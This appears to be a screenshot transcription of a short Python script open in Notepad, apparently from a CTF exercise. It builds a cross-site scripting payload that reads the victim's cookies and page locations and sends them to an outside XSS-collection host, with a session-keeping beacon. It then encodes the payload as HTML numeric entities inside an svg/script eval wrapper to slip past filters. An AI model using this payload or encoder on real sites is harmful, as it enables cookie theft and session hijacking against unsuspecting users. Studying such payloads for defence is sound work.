 xss_markup.py - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
in_str = "(function(){(new Image()).src='http://xss.buuoj.cn/index.php?do=api&id=Mli4D9&location='+escape((function(){try{return document.location.href}catch(e){return ''}})
())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return ''}})
())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.opener.location.href:''}catch(e){return ''}})());})();if(''==1){keep=new Image
();keep.src='http://xss.buuoj.cn/index.php?do=keepsession&id=Mli4D9&url='+escape(document.location)+'&cookie='+escape(document.cookie)};"
output = ""
for c in in_str:
output += "&#" + str(ord(c))
print("<svg><script>eval&#40&#34" + output + "&#34&#41</script>")
第 1 行，第 1 列 100% Windows (CRLF) UTF-8